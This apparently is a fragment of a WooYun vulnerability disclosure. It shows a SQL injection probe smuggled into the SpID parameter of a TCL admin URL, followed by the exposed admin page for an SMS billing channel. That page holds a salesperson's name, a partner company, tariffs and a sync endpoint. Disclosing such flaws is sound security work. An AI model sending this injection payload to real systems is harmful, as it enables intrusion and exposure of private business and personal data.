 http://luntan.land.tcl.com/admin/Include/ChannelEdit.aspx?SpID=102 and exists(select 1 from sysobjects)&SpName=广东1975
[102 and exists(select 1 from sysobjects)] 㶷1975
基本设置： 通道名称 广东1975 业务员 叶林鹏 合作方 广州天机 [编辑]
通道类型 移动 网关 省网 业务 短信 开关 开通 出账单结 15 %
通道端口 1062197544 原始指令 5 指令类型 精确指令 [指令分配]
通道资费 2.0000 通道成本 0.9100 合作分成 0.9000 (元)
同步设置： SpIP限制
同步地址 http://syn.putsms.com/report/102 an 模拟上行 模拟状态 启用合作方参数
通道URL参数： 号码参数名 mobile 上行参数名 msg Linkid参数 linkid
状态参数名 report 状态成功值 0 是否有上行同步 有
返回值设置 上行返回值 0 状态返回值 0 上行失败返回值 error 状态失败返回值 error
www.wooyun.org